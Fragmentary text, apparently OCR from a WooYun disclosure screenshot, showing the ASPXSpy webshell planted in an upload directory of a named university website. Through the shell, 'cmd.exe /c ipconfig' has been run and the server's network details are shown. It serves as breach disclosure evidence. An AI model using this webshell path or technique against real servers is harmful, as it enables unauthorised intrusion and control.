 http://...siPlt/ 首页 国家博士后科... 国家博士后科... 国家博士后科... 国家博士... ASPXSpy... http://...x.asp
www.haida.cn/HDBusiPlt/UploadDir/OADownCenter/2015718232427868/aspxspy.aspx
2015-7-18 23:27:02
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright(C)2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Reverse-IP
CmdPath : C:\Windows\System32\Cmd.exe
Argument : /c ipconfig
Run
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 59.175.142.84
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 59.175.142.1
www.wooyun.org